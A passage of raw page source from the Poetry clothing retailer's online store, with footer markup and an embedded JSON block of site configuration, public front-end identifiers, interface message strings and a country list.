bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2026<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"e81f1d39-34fc-4390-a243-22a0b35ba522","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint 